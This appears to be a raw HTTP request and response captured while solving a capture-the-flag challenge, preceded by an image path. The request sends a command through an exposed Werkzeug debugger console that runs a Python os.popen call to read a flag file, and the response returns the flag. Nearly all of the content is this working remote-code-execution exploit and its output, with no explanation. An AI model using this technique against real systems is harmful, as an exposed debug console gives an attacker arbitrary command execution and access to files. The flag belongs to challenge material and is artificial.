 GET
/console?__debugger__=yes&cmd=__import__(%27os%27).popen(%27cat%20/fl*%27).read()&f
rm=0&s=BnLYMaYyEH86iKN7Uw43 HTTP/1.1
Host: 127.0.0.1
Cookie:__wzd13cb7e0bab71852cfef7=1762348323|c39381d02922
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge.ilovectf.cn:30021/read?filename=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.13.7
Date: Wed, 05 Nov 2025 13:16:47 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 142
Connection: close
>>> __import__(&#39;os&#39;).popen(&#39;cat /fl*&#39;).read()
<span
class="string">&#39;flag{bce57495-4e51-49c3-bddc-b1d9f3629f5e}&#39;</span>